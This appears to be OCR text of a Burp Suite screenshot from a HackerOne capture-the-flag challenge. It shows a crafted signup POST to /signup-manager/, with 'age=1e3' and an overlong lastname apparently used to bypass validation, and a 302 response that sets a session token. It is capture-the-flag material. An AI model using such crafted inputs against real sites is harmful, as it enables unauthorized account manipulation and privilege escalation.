 Request
Pretty Raw \n Actions
1 POST /signup-manager/ HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 Connection: close
4 Content-Length: 96
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://hackyholidays.h1ctf.com
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://hackyholidays.h1ctf.com/signup-manager/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 action=signup&username=197IQ&password=maga2020!&age=1e3&firstname=Elite&lastname=
HaxorWith197IQY
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 21 Dec 2020 20:38:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: token=230397efd5b4cdf62c37bfa24b2f3523; expires=Mon, 21-Dec-2020 21:38:13 GMT;
7 Location: /signup-manager/
8 Content-Length: 0
9
10
INSPECTOR